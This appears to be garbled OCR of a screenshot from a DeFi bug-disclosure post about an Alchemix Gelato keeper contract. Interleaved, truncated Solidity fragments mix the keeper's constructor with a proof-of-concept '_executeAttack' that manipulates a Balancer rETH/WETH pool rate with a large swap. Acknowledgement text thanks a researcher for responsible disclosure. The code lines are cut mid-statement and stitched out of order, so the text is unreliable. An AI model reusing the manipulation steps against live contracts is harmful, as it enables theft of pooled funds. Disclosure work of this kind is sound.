
AlchemixGelatoKeeper {

    /// @notice The address of the resolve
    function _executeAttack() internal {

    address public resolver;

        console.log("\n>>> Execute attack"
    constructor (

        // Manipulate the Balancer rate up
        address _gelatoPoker,

        console.log("Manipulate Balancer r
        uint256 _maxGasPrice,

        rETH.approve(address(balancer), 99
        address _resolver

        Vault.SingleSwap memory singleSwap
    ) AlchemixGelatoKeeper(_gelatoPoker, _
        singleSwap.poolId = RethWethBalPoo
Acknowledgements
        resolver = _resolver;

        singleSwap.kind = 0;

We would like to thank Koiush for doing an
    }

        singleSwap.assetIn = address(rETH)
amazing job and responsibly disclosing such
        singleSwap.assetOut = address(Ethe
an important bug. Big props also to the
    •••

        singleSwap.amount = 13500 ether;

Alchemix team who responded quickly to the
}
        singleSwap.userData = abi.encodePa